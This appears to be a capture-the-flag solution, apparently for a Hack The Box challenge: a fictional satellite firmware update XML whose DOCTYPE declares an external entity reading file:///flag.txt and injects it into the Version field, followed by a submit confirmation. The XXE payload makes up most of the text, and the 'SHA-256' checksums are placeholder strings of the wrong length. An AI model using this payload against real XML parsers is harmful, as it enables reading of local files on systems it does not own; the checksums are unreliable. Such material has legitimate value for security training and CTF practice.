 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]> 1
<FirmwareUpdateConfig>
<Firmware>
<Version>&xxe;</Version> 2
<ReleaseDate>2077-10-21</ReleaseDate>
<Description>Update includes advanced biometric lock functionality for enhanced security.</Description>
<Checksum type="SHA-256">9b74c9897bac770ffc029102a200c5de</Checksum>
</Firmware>
<Components>
<Component name="navigation">
<Version>3.7.2</Version>
<Description>Updated GPS algorithms for improved wasteland navigation.</Description>
<Checksum type="SHA-256">e4d909c290d0fb1ca068ffaddf22cbd0</Checksum>
</Component>
<Component name="communication">
<Version>4.5.1</Version>
<Description>Enhanced encryption for secure communication channels.</Description>
<Checksum type="SHA-256">88d862aeb067278155c67a6d6c0f3729</Checksum>
</Component>
<Component name="biometric_security">
<Version>2.0.5</Version>
<Description>Introduces facial recognition and fingerprint scanning for access control.</Description>
<Checksum type="SHA-256">abcdef1234567890abcdef1234567890</Checksum>
</Component>
</Components>
<UpdateURL>https://satellite-updates.hackthebox.org/firmware/1.33.7/download</UpdateURL>
Submit
Firmware version update initiated.